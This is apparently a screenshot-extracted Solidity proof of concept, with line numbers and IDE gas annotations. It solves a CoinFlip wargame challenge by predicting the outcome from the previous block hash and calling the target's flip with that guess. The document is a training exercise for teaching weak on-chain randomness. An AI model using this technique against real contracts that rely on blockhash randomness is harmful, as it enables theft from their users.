 34 contract PoC {
35 CoinFlip target;
36 uint256 lastHash;
37 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
38
39 constructor(address _target){ infinite gas 147600 gas
40 target = CoinFlip(_target);
41 }
42
43 function flip() public returns (bool) { infinite gas
44 uint256 blockValue = uint256(blockhash(block.number - 1));
45
46 if (lastHash == blockValue) {
47 revert();
48 }
49
50 lastHash = blockValue;
51 uint256 coinFlip = blockValue / FACTOR;
52 bool side = coinFlip == 1 ? true : false;
53 target.flip(side);
54
55 }
56 }